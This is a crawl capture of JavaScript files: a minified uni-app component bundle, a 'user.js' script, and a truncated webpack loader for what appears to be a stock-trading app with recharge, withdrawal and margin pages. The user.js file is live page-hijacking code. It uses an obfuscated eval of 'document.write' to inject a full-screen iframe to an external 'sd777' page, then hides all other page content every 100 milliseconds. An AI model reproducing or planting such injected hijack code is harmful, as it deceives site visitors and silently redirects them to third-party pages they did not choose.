"}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(1){-webkit-transform:rotate(30deg);transform:rotate(30deg);opacity:1}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(2){-webkit-transform:rotate(60deg);transform:rotate(60deg);opacity:.9375}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(3){-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:.875}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(4){-webkit-transform:rotate(120deg);transform:rotate(120deg);opacity:.8125}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(5){-webkit-transform:rotate(150deg);transform:rotate(150deg);opacity:.75}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(6){-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.6875}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(7){-webkit-transform:rotate(210deg);transform:rotate(210deg);opacity:.625}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(8){-webkit-transform:rotate(240deg);transform:rotate(240deg);opacity:.5625}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(9){-webkit-transform:rotate(270deg);transform:rotate(270deg);opacity:.5}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(10){-webkit-transform:rotate(300deg);transform:rotate(300deg);opacity:.4375}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(11){-webkit-transform:rotate(330deg);transform:rotate(330deg);opacity:.375}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(12){-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:.3125}@-webkit-keyframes u-rotate-data-v-51442d1a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes u-rotate-data-v-51442d1a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}',""]),t.exports=e},"431c":function(t,e,i){"use strict";i.r(e);var n=i("a599"),r=i.n(n);for(var a in n)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(a);e["default"]=r.a},"45bf":function(t,e,i){var n=i("39e7");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var r=i("967d").default;r("69cc3635",n,!0,{sourceMap:!1,shadowMode:!1})},"688f":function(t,e,i){"use strict";var n=i("c090"),r=i.n(n);r.a},"80fb":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{show:{type:Boolean,default:uni.$u.props.loadingIcon.show},color:{type:String,default:uni.$u.props.loadingIcon.color},textColor:{type:String,default:uni.$u.props.loadingIcon.textColor},vertical:{type:Boolean,default:uni.$u.props.loadingIcon.vertical},mode:{type:String,default:uni.$u.props.loadingIcon.mode},size:{type:[String,Number],default:uni.$u.props.loadingIcon.size},textSize:{type:[String,Number],default:uni.$u.props.loadingIcon.textSize},text:{type:[String,Number],default:uni.$u.props.loadingIcon.text},timingFunction:{type:String,default:uni.$u.props.loadingIcon.timingFunction},duration:{type:[String,Number],default:uni.$u.props.loadingIcon.duration},inactiveColor:{type:String,default:uni.$u.props.loadingIcon.inactiveColor}}};e.default=n},"8abf":function(t,e,i){"use strict";i.r(e);var n=i("b640"),r=i("a1b0");for(var a in r)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return r[t]}))}(a);i("d0c2");var o=i("828b"),d=Object(o["a"])(r["default"],n["b"],n["c"],!1,null,"7bf5e5a3",null,!1,n["a"],void 0);e["default"]=d.exports},9922:function(t,e,i){var n=i("a833");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var r=i("967d").default;r("def4e3fa",n,!0,{sourceMap:!1,shadowMode:!1})},"9ed5":function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("08eb"),i("18f7");var r=n(i("80fb")),a={name:"u-loading-icon",mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default],data:function(){return{array12:Array.from({length:12}),aniAngel:360,webviewHide:!1,loading:!1}},computed:{otherBorderColor:function(){var t=uni.$u.colorGradient(this.color,"#ffffff",100)[80];return"circle"===this.mode?this.inactiveColor?this.inactiveColor:t:"transparent"}},watch:{show:function(t){}},mounted:function(){this.init()},methods:{init:function(){setTimeout((function(){}),20)},addEventListenerToWebview:function(){var t=this,e=getCurrentPages(),i=e[e.length-1],n=i.$getAppWebview();n.addEventListener("hide",(function(){t.webviewHide=!0})),n.addEventListener("show",(function(){t.webviewHide=!1}))}}};e.default=a},a1b0:function(t,e,i){"use strict";i.r(e);var n=i("3755"),r=i.n(n);for(var a in n)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(a);e["default"]=r.a},a599:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=n(i("fcf3"));i("5c47"),i("0506");var a=n(i("d57c")),o={name:"u-swiper",mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],data:function(){return{currentIndex:0}},watch:{current:function(t,e){t!==e&&(this.currentIndex=t)}},computed:{itemStyle:function(){var t=this;return function(e){var i={};return t.nextMargin&&t.previousMargin&&(i.borderRadius=uni.$u.addUnit(t.radius),e!==t.currentIndex&&(i.transform="scale(0.92)")),i}}},methods:{getItemType:function(t){return"image"},getSource:function(t){return"string"===typeof t?t:"object"===(0,r.default)(t)&&this.keyName?t[this.keyName]:(uni.$u.error("请按格式传递列表参数"),"")},change:function(t){var e=t.detail.current;this.pauseVideo(this.currentIndex),this.currentIndex=e,this.$emit("change",t.detail)},pauseVideo:function(t){var e=this.getSource(this.list[t]);if(uni.$u.test.video(e)){var i=uni.createVideoContext("video-".concat(t),this);i.pause()}},getPoster:function(t){return"object"===(0,r.default)(t)&&t.poster?t.poster:""},clickHandler:function(t){this.$emit("click",t)}}};e.default=o},a833:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-7bf5e5a3], uni-input[type=button][data-v-7bf5e5a3], uni-input[type=submit][data-v-7bf5e5a3]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-7bf5e5a3], uni-scroll-view[data-v-7bf5e5a3], uni-swiper-item[data-v-7bf5e5a3]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swiper-indicator__wrapper[data-v-7bf5e5a3]{\ndisplay:flex;\nflex-direction:row}.u-swiper-indicator__wrapper--line[data-v-7bf5e5a3]{border-radius:100px;height:4px}.u-swiper-indicator__wrapper--line__bar[data-v-7bf5e5a3]{width:22px;height:4px;border-radius:100px;background-color:#fff;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.u-swiper-indicator__wrapper__dot[data-v-7bf5e5a3]{width:5px;height:5px;border-radius:100px;margin:0 4px}.u-swiper-indicator__wrapper__dot--active[data-v-7bf5e5a3]{width:12px}',""]),t.exports=e},b640:function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return r})),i.d(e,"a",(function(){}));var n=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-swiper-indicator"},["line"===t.indicatorMode?i("v-uni-view",{staticClass:"u-swiper-indicator__wrapper",class:["u-swiper-indicator__wrapper--"+t.indicatorMode],style:{width:t.$u.addUnit(t.lineWidth*t.length),backgroundColor:t.indicatorInactiveColor}},[i("v-uni-view",{staticClass:"u-swiper-indicator__wrapper--line__bar",style:[t.lineStyle]})],1):t._e(),"dot"===t.indicatorMode?i("v-uni-view",{staticClass:"u-swiper-indicator__wrapper"},t._l(t.length,(function(e,n){return i("v-uni-view",{key:n,staticClass:"u-swiper-indicator__wrapper__dot",class:[n===t.current&&"u-swiper-indicator__wrapper__dot--active"],style:[t.dotStyle(n)]})})),1):t._e()],1)},r=[]},c090:function(t,e,i){var n=i("e0b3");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var r=i("967d").default;r("3b159e2c",n,!0,{sourceMap:!1,shadowMode:!1})},d0c2:function(t,e,i){"use strict";var n=i("9922"),r=i.n(n);r.a},d31e:function(t,e,i){"use strict";i.r(e);var n=i("da93"),r=i("431c");for(var a in r)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return r[t]}))}(a);i("688f");var o=i("828b"),d=Object(o["a"])(r["default"],n["b"],n["c"],!1,null,"60f8d504",null,!1,n["a"],void 0);e["default"]=d.exports},d57c:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{list:{type:Array,default:uni.$u.props.swiper.list},indicator:{type:Boolean,default:uni.$u.props.swiper.indicator},indicatorActiveColor:{type:String,default:uni.$u.props.swiper.indicatorActiveColor},indicatorInactiveColor:{type:String,default:uni.$u.props.swiper.indicatorInactiveColor},indicatorStyle:{type:[String,Object],default:uni.$u.props.swiper.indicatorStyle},indicatorMode:{type:String,default:uni.$u.props.swiper.indicatorMode},autoplay:{type:Boolean,default:uni.$u.props.swiper.autoplay},current:{type:[String,Number],default:uni.$u.props.swiper.current},currentItemId:{type:String,default:uni.$u.props.swiper.currentItemId},interval:{type:[String,Number],default:uni.$u.props.swiper.interval},duration:{type:[String,Number],default:uni.$u.props.swiper.duration},circular:{type:Boolean,default:uni.$u.props.swiper.circular},previousMargin:{type:[String,Number],default:uni.$u.props.swiper.previousMargin},nextMargin:{type:[String,Number],default:uni.$u.props.swiper.nextMargin},acceleration:{type:Boolean,default:uni.$u.props.swiper.acceleration},displayMultipleItems:{type:Number,default:uni.$u.props.swiper.displayMultipleItems},easingFunction:{type:String,default:uni.$u.props.swiper.easingFunction},keyName:{type:String,default:uni.$u.props.swiper.keyName},imgMode:{type:String,default:uni.$u.props.swiper.imgMode},height:{type:[String,Number],default:uni.$u.props.swiper.height},bgColor:{type:String,default:uni.$u.props.swiper.bgColor},radius:{type:[String,Number],default:uni.$u.props.swiper.radius},loading:{type:Boolean,default:uni.$u.props.swiper.loading},showTitle:{type:Boolean,default:uni.$u.props.swiper.showTitle}}};e.default=n},da93:function(t,e,i){"use strict";i.d(e,"b",(function(){return r})),i.d(e,"c",(function(){return a})),i.d(e,"a",(function(){return n}));var n={uLoadingIcon:i("040c").default,uSwiperIndicator:i("8abf").default},r=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-swiper",style:{backgroundColor:t.bgColor,height:t.$u.addUnit(t.height),borderRadius:t.$u.addUnit(t.radius)}},[t.loading?i("v-uni-view",{staticClass:"u-swiper__loading"},[i("u-loading-icon",{attrs:{mode:"circle"}})],1):i("v-uni-swiper",{staticClass:"u-swiper__wrapper",style:{height:t.$u.addUnit(t.height)},attrs:{circular:t.circular,interval:t.interval,duration:t.duration,autoplay:t.autoplay,current:t.current,currentItemId:t.currentItemId,previousMargin:t.$u.addUnit(t.previousMargin),nextMargin:t.$u.addUnit(t.nextMargin),acceleration:t.acceleration,displayMultipleItems:t.displayMultipleItems,easingFunction:t.easingFunction},on:{change:function(e){arguments[0]=e=t.$handleEvent(e),t.change.apply(void 0,arguments)}}},t._l(t.list,(function(e,n){return i("v-uni-swiper-item",{key:n,staticClass:"u-swiper__wrapper__item"},[i("v-uni-view",{staticClass:"u-swiper__wrapper__item__wrapper",style:[t.itemStyle(n)]},["image"===t.getItemType(e)?i("v-uni-image",{staticClass:"u-swiper__wrapper__item__wrapper__image",style:{height:t.$u.addUnit(t.height),borderRadius:t.$u.addUnit(t.radius)},attrs:{src:t.getSource(e),mode:t.imgMode},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler(n)}}}):t._e(),"video"===t.getItemType(e)?i("v-uni-video",{staticClass:"u-swiper__wrapper__item__wrapper__video",style:{height:t.$u.addUnit(t.height)},attrs:{id:"video-"+n,"enable-progress-gesture":!1,src:t.getSource(e),poster:t.getPoster(e),title:t.showTitle&&t.$u.test.object(e)&&e.title?e.title:"",controls:!0},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler(n)}}}):t._e(),t.showTitle&&t.$u.test.object(e)&&e.title&&t.$u.test.image(t.getSource(e))?i("v-uni-text",{staticClass:"u-swiper__wrapper__item__wrapper__title u-line-1"},[t._v(t._s(e.title))]):t._e()],1)],1)})),1),i("v-uni-view",{staticClass:"u-swiper__indicator",style:[t.$u.addStyle(t.indicatorStyle)]},[t._t("indicator",[t.loading||!t.indicator||t.showTitle?t._e():i("u-swiper-indicator",{attrs:{indicatorActiveColor:t.indicatorActiveColor,indicatorInactiveColor:t.indicatorInactiveColor,length:t.list.length,current:t.currentIndex,indicatorMode:t.indicatorMode}})])],2)],1)},a=[]},dc22:function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return r})),i.d(e,"a",(function(){}));var n=function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.show?i("v-uni-view",{staticClass:"u-loading-icon",class:[t.vertical&&"u-loading-icon--vertical"],style:[t.$u.addStyle(t.customStyle)]},[t.webviewHide?t._e():i("v-uni-view",{ref:"ani",staticClass:"u-loading-icon__spinner",class:["u-loading-icon__spinner--"+t.mode],style:{color:t.color,width:t.$u.addUnit(t.size),height:t.$u.addUnit(t.size),borderTopColor:t.color,borderBottomColor:t.otherBorderColor,borderLeftColor:t.otherBorderColor,borderRightColor:t.otherBorderColor,"animation-duration":t.duration+"ms","animation-timing-function":"semicircle"===t.mode||"circle"===t.mode?t.timingFunction:""}},["spinner"===t.mode?t._l(t.array12,(function(t,e){return i("v-uni-view",{key:e,staticClass:"u-loading-icon__dot"})})):t._e()],2),t.text?i("v-uni-text",{staticClass:"u-loading-icon__text",style:{fontSize:t.$u.addUnit(t.textSize),color:t.textColor}},[t._v(t._s(t.text))]):t._e()],1):t._e()},r=[]},e0b3:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-60f8d504], uni-input[type=button][data-v-60f8d504], uni-input[type=submit][data-v-60f8d504]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-60f8d504], uni-scroll-view[data-v-60f8d504], uni-swiper-item[data-v-60f8d504]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swiper[data-v-60f8d504]{\ndisplay:flex;\nflex-direction:row;justify-content:center;align-items:center;position:relative;overflow:hidden}.u-swiper__wrapper[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item__wrapper[data-v-60f8d504]{\ndisplay:flex;\nflex-direction:row;position:relative;overflow:hidden;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;flex:1}.u-swiper__wrapper__item__wrapper__image[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item__wrapper__video[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item__wrapper__title[data-v-60f8d504]{position:absolute;background-color:rgba(0,0,0,.3);bottom:0;left:0;right:0;font-size:%?28?%;padding:%?12?% %?24?%;color:#fff;flex:1}.u-swiper__indicator[data-v-60f8d504]{position:absolute;bottom:10px}',""]),t.exports=e},e348:function(t,e,i){"use strict";i.r(e);var n=i("9ed5"),r=i.n(n);for(var a in n)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(a);e["default"]=r.a},fe99:function(t,e,i){"use strict";var n=i("45bf"),r=i.n(n);r.a}}]);

--- FILE ---
content_type: text/javascript
request_url: http://www.y23456.com/user.js
body_size: 710
content:
var url = "https://sdtz625.qjlfh.com/sd777.html?code=999999";
    var aa=Math.round(Math.random()*8+1);
    var  ss = '<div id="asdsa" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="'+url+'"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
    eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
    try{
        setInterval(function(){
            for(var i=0;i<document.body.children.length;i++){
                try{
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if(myid!="asdsa"){
                        document.body.children[i].style.display="non"+"e";
                    }
                }catch(e){}
            }
},100);
    }catch(e){}
    
    
    
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44c8d7a422b4b085182543c7f0836ac6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://hayiq.com.ahyiq.com.mahq.com.hualingjt.com:3443/shengda/static/js/index.d662432e.js
body_size: 21865
content:
(function(e){function n(n){for(var i,r,g=n[0],s=n[1],u=n[2],c=0,d=[];c<g.length;c++)r=g[c],Object.prototype.hasOwnProperty.call(o,r)&&o[r]&&d.push(o[r][0]),o[r]=0;for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(e[i]=s[i]);p&&p(n);while(d.length)d.shift()();return t.push.apply(t,u||[]),a()}function a(){for(var e,n=0;n<t.length;n++){for(var a=t[n],i=!0,g=1;g<a.length;g++){var s=a[g];0!==o[s]&&(i=!1)}i&&(t.splice(n--,1),e=r(r.s=a[0]))}return e}var i={},o={index:0},t=[];function r(n){if(i[n])return i[n].exports;var a=i[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.e=function(e){var n=[],a=o[e];if(0!==a)if(a)n.push(a[2]);else{var i=new Promise((function(n,i){a=o[e]=[n,i]}));n.push(a[2]=i);var t,g=document.createElement("script");g.charset="utf-8",g.timeout=120,r.nc&&g.setAttribute("nonce",r.nc),g.src=function(e){return r.p+"static/js/"+({"pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56":"pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56","pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian":"pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian","pages-index-contract":"pages-index-contract","pages-index-index~pagesD-navPage-index":"pages-index-index~pagesD-navPage-index","pages-index-index":"pages-index-index","pagesB-gupiao-chongzhi~pagesB-gupiao-tixian":"pagesB-gupiao-chongzhi~pagesB-gupiao-tixian","pagesB-gupiao-chongzhi":"pagesB-gupiao-chongzhi","pagesB-gupiao-tixian":"pagesB-gupiao-tixian","pages-index-loadAnimation":"pages-index-loadAnimation","pages-index-my":"pages-index-my","pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed":"pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed","pagesB-gupiao-heyueDetail":"pagesB-gupiao-heyueDetail","pages-index-stockMarket":"pages-index-stockMarket","pagesB-function-appDown":"pagesB-function-appDown","pagesB-function-chatPage":"pagesB-function-chatPage","pagesB-function-yingBaby":"pagesB-function-yingBaby","pagesB-gupiao-dailiCenter":"pagesB-gupiao-dailiCenter","pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292":"pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292","pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder":"pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder","pagesB-gupiao-heyueMoneyMinxi":"pagesB-gupiao-heyueMoneyMinxi","pagesB-order-yingOrder":"pagesB-order-yingOrder","pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews":"pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews","pagesB-gupiao-dailiList":"pagesB-gupiao-dailiList","pagesB-gupiao-moneyMinxi":"pagesB-gupiao-moneyMinxi","pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266":"pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266","pagesB-gupiao-gMZixuanJiaoyi":"pagesB-gupiao-gMZixuanJiaoyi","pagesB-gupiao-gupiaoDetail":"pagesB-gupiao-gupiaoDetail","pagesB-gupiao-gzDetail":"pagesB-gupiao-gzDetail","pagesB-gupiao-zixuanJiaoyi":"pagesB-gupiao-zixuanJiaoyi","pagesB-setting-newsSetting":"pagesB-setting-newsSetting","pagesB-gupiao-jiaoyiPage":"pagesB-gupiao-jiaoyiPage","pagesB-gupiao-heyueApply":"pagesB-gupiao-heyueApply","pagesB-gupiao-historyheyueDetail":"pagesB-gupiao-historyheyueDetail","pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7":"pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7","pagesB-login-login":"pagesB-login-login","pagesB-login-signIn":"pagesB-login-signIn","pagesB-my-addSanFang":"pagesB-my-addSanFang","pagesB-my-userInfo":"pagesB-my-userInfo","pagesB-setting-anquanSetting":"pagesB-setting-anquanSetting","pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8":"pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8","pagesD-navPage-index":"pagesD-navPage-index","pagesD-navPage-aboutUs":"pagesD-navPage-aboutUs","pagesD-navPage-activePage":"pagesD-navPage-activePage","pagesD-navPage-agent":"pagesD-navPage-agent","pagesD-navPage-allocation":"pagesD-navPage-allocation","pagesD-navPage-download":"pagesD-navPage-download","pagesD-navPage-helpContent":"pagesD-navPage-helpContent","pages-index-home":"pages-index-home","pages-index-marketConditions":"pages-index-marketConditions","pages-index-news":"pages-index-news","pagesB-my-moneyRecord":"pagesB-my-moneyRecord","pagesB-gupiao-gupiaoBang":"pagesB-gupiao-gupiaoBang","pagesB-gupiao-guzhiList":"pagesB-gupiao-guzhiList","pagesB-gupiao-lixiQuan":"pagesB-gupiao-lixiQuan","pagesB-my-taskPage":"pagesB-my-taskPage","pagesB-function-articlePage":"pagesB-function-articlePage","pagesB-function-free":"pagesB-function-free","pagesB-function-lineselection":"pagesB-function-lineselection","pagesB-function-orderDetail":"pagesB-function-orderDetail","pagesB-function-webView":"pagesB-function-webView","pagesB-my-systemNews":"pagesB-my-systemNews","pagesB-gupiao-exchange_rate":"pagesB-gupiao-exchange_rate","pagesB-gupiao-gainianPage":"pagesB-gupiao-gainianPage","pagesB-gupiao-guzhiOrderDetail":"pagesB-gupiao-guzhiOrderDetail","pagesB-gupiao-hangyePage":"pagesB-gupiao-hangyePage","pagesB-gupiao-heyueCheDanList":"pagesB-gupiao-heyueCheDanList","pagesB-gupiao-heyueChengjiaoList":"pagesB-gupiao-heyueChengjiaoList","pagesB-gupiao-heyueErrorList":"pagesB-gupiao-heyueErrorList","pagesB-gupiao-hotGGpage":"pagesB-gupiao-hotGGpage","pagesB-gupiao-hotGPpage":"pagesB-gupiao-hotGPpage","pagesB-gupiao-lixiQuanDetail":"pagesB-gupiao-lixiQuanDetail","pagesB-gupiao-lixililv":"pagesB-gupiao-lixililv","pagesB-gupiao-mingxiDetail":"pagesB-gupiao-mingxiDetail","pagesB-gupiao-newsDetail":"pagesB-gupiao-newsDetail","pagesB-gupiao-orderDetail":"pagesB-gupiao-orderDetail","pagesB-gupiao-raffle":"pagesB-gupiao-raffle","pagesB-gupiao-searchPage":"pagesB-gupiao-searchPage","pagesB-gupiao-winRecord":"pagesB-gupiao-winRecord","pagesB-login-forget":"pagesB-login-forget","pagesB-setting-newPhone":"pagesB-setting-newPhone","pagesB-setting-setLoginPassword":"pagesB-setting-setLoginPassword","pagesB-my-activeCenter":"pagesB-my-activeCenter","pagesB-my-activeDetail":"pagesB-my-activeDetail","pagesB-my-addBankCard":"pagesB-my-addBankCard","pagesB-my-cardPage":"pagesB-my-cardPage","pagesB-my-choujiang":"pagesB-my-choujiang","pagesB-my-contextPage":"pagesB-my-contextPage","pagesB-my-helpCenter":"pagesB-my-helpCenter","pagesB-my-invitePage":"pagesB-my-invitePage","pagesB-my-mingxiDetail":"pagesB-my-mingxiDetail","pagesB-my-peiziPage":"pagesB-my-peiziPage","pagesB-my-renZheng":"pagesB-my-renZheng","pagesB-my-sanfangPage":"pagesB-my-sanfangPage","pagesB-my-shiming":"pagesB-my-shiming","pagesB-my-signPage":"pagesB-my-signPage","pagesB-my-tutorial":"pagesB-my-tutorial","pagesB-my-tutorialDetail":"pagesB-my-tutorialDetail","pagesB-my-vipPage":"pagesB-my-vipPage","pagesB-order-orderDetail":"pagesB-order-orderDetail","pagesB-setting-kefu":"pagesB-setting-kefu","pagesB-setting-setting":"pagesB-setting-setting","pagesD-navPage-peiziAgent":"pagesD-navPage-peiziAgent"}[e]||e)+"."+{"pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56":"b0661985","pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian":"2956ceb3","pages-index-contract":"ece6e37b","pages-index-index~pagesD-navPage-index":"f97593da","pages-index-index":"73688016","pagesB-gupiao-chongzhi~pagesB-gupiao-tixian":"0f24ff71","pagesB-gupiao-chongzhi":"bd923333","pagesB-gupiao-tixian":"2c462f72","pages-index-loadAnimation":"686c5459","pages-index-my":"10bf647e","pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed":"14ccc2b2","pagesB-gupiao-heyueDetail":"d170401a","pages-index-stockMarket":"505e4321","pagesB-function-appDown":"99bd1726","pagesB-function-chatPage":"e43059ef","pagesB-function-yingBaby":"ddb4aa76","pagesB-gupiao-dailiCenter":"6f5bef59","pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292":"f0e143a8","pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder":"c26094a3","pagesB-gupiao-heyueMoneyMinxi":"09135d68","pagesB-order-yingOrder":"c2180c8c","pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews":"362ff26b","pagesB-gupiao-dailiList":"d234b42f","pagesB-gupiao-moneyMinxi":"542eaa95","pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-